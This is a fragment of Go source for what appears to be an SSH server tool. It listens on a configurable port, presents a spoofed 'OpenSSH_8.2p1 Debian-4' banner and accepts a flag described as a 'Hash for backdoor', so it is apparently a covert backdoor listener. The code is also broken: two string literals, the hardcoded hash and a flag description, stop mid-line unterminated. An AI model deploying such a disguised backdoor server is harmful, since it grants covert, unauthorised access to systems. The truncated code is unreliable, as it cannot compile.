 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e
func main() {
var (
lport uint = 2222
lhost net.IP = net.ParseIP("0.0.0.0")
keyPath string = "id_rsa"
fingerprint string = "OpenSSH_8.2p1 Debian-4"
)
flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0
flaggy.String(&hash, "a", "hash", "Hash for backdoor")
flaggy.Parse()